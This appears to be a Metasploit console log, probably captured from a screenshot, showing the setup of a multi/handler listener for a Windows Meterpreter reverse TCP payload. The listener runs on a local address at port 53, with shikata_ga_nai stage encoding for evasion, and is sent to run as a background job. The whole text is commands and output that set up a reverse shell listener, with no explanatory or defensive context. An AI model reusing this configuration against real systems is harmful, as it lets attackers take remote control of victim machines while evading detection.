 msf auxiliary(server/socks4a) > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp_uuid
payload => windows/meterpreter/reverse_tcp_uuid
msf exploit(multi/handler) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf exploit(multi/handler) > set lport 53
lport => 53
msf exploit(multi/handler) > set stageencoder x86/shikata_ga_nai
stageencoder => x86/shikata_ga_nai
msf exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding => true
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp_uuid):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.5      yes       The listen address
LPORT     53               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.